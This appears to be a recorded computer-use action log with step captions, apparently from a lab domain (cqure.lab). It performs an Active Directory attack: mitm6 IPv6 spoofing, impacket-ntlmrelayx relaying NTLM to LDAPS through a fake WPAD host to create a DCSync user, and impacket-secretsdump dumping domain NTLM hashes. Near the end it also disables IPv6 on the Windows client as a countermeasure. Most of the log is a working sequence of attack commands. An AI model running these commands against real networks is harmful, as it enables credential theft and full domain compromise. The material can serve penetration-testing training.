
Start a second shell session at the home directory alongside the mitm one.
type("suu")

From ~/mitm, run impacket-ntlmrelayx -6 against ldaps://10.10.10.10 with WPAD host fakewpad.cqure.lab and loot folder.
type("cd mitm")

type("impacket-ntlmrelayx -6 -t ldaps://10.10.10.10 -wh fakewpad.cqure.lab -l loot")

key("Return")

mouse_move(749, 31)

Sign in to the Windows 11 client as domain administrator cqure\admin.
type("cqure\\admin")

left_click(776, 465)

mouse_move(833, 11)

mouse_move(279, 732)

Review the relay output, select the new DCSync user's credentials line, and stop the relay with Ctrl+C.
scroll("down", 3)

mouse_move(61, 368)

left_click_drag(39, 492, 448, 492)

mouse_move(553, 536)

scroll("down", 3)

scroll("down", 3)

mouse_move(694, 542)

key("ctrl+c")


mouse_move(564, 456)

mouse_move(293, 10)

type("impacket-secretsdump -just-dc-ntlm cqure.lab/SCEpjbUvHF@10.10.10.10")

double_click(276, 72)

Run secretsdump against 10.10.10.10, review the Admin and svc-SQL hashes, and re-enter the ntlmrelayx command.
type("@10.10.10.1")

mouse_move(445, 88)

mouse_move(314, 703)

double_click(30, 312)

double_click(31, 349)

scroll("down", 3)

scroll("down", 3)

type("impacket-ntlmrelayx -6 -t ldaps://10.10.10.10 -wh fakewpad.cqure.lab -l loot")

mouse_move(636, 363)

double_click(33, 279)

type("google.pl")

Via ncpa.cpl, disable Internet Protocol Version 6 (TCP/IPv6) on the CorpNet adapter.
type("ncpa.cpl")

left_click(523, 226)

double_click(265, 227)

left_click(562, 436)

left_click(736, 582)

Disable Internet Protocol Version 6 on the Ethernet adapter and close Network Connections.
left_click(567, 504)

left_click(667, 393)

left_click(735, 582)

left_click(432, 726)

Switch to the Kali VM's terminal tab running sudo mitm6 -d cqure.lab.
left_click(454, 666)

left_click(191, 73)

Maximize the Windows VM console and sign in again with the domain credentials.
left_click(548, 16)

left_click(106, 700)

left_click(774, 464)

mouse_move(611, 365)

mouse_move(214, 208)

mouse_move(1119, 265)

Maximize the Kali console and check the mitm6 and ntlmrelayx sessions for relayed authentication.
left_click(1247, 69)

left_click(58, 73)

left_click(187, 73)
